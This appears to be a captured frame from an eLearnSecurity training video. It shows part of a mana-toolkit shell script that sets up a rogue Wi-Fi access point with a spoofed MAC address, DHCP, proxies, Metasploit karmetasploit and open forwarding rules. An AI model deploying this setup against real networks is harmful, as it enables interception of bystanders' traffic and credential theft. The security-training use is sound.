 9 sleep 2
10
11 #service network-manager stop
12 rfkill unblock wlan
13
14 ifconfig $phy down
15 macchanger -r $phy
16 ifconfig $phy up
17
18 sed -i "s/^interface=.*$/interface=$phy/" $conf
19 sed -i "s/^set INTERFACE .*$/set INTERFACE $phy/" /etc/mana-toolkit/karmetasploit.rc
20 $hostapd $conf&
21 sleep 5
22 ifconfig $phy 10.0.0.1 netmask 255.255.255.0
23 route add -net 10.0.0.0 netmask 255.255.255.0 gw 10.0.0.1
24
25 dnsmasq -C /etc/mana-toolkit/dnsmasq-dhcpd.conf -i $phy
26 #dnsspoof -i $phy -f /etc/mana-toolkit/dnsspoof.conf&
27 service apache2 start
28 stunnel4 /etc/mana-toolkit/stunnel.conf
29 tinyproxy -c /etc/mana-toolkit/tinyproxy.conf&
30 msfconsole -r /etc/mana-toolkit/karmetasploit.rc&
31
32 echo '1' > /proc/sys/net/ipv4/ip_forward
33 iptables --policy INPUT ACCEPT
34 iptables --policy FORWARD ACCEPT
35 iptables --policy OUTPUT ACCEPT
36 iptables -F
-- INSERT -- 30,1
eLearnSecurity
Forging security professionals